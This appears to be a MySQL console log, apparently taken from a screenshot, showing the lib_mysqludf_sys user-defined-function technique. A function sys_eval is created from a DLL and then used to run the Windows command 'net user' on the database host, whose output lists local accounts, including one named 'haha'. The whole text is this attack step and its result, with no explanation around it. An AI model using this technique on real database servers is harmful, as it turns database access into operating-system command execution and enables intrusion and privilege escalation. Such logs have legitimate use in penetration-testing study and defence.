 mysql> create function sys_eval returns string soname "lib_mysqludf_sys.dll";
Query OK, 0 rows affected (0.00 sec)
mysql> select sys_eval('net user');
+-------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------
---------------------------+
| sys_eval('net user')
|
+-------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------
---------------------------+
|
User accounts for \\
-------------------------------------------------------------------------------
Administrator            Guest                    haha
The command completed with one or more errors.
|
+-------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------
---------------------------+
1 row in set (0.58 sec)